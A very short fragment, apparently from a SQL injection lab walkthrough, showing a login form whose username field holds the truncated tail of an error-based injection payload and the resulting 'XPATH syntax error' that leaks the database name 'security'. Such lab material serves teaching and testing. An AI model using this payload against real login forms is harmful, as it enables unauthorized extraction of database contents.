 Username : oncat(0x7e,(database())))#
Password :
Submit
XPATH syntax error: '~security'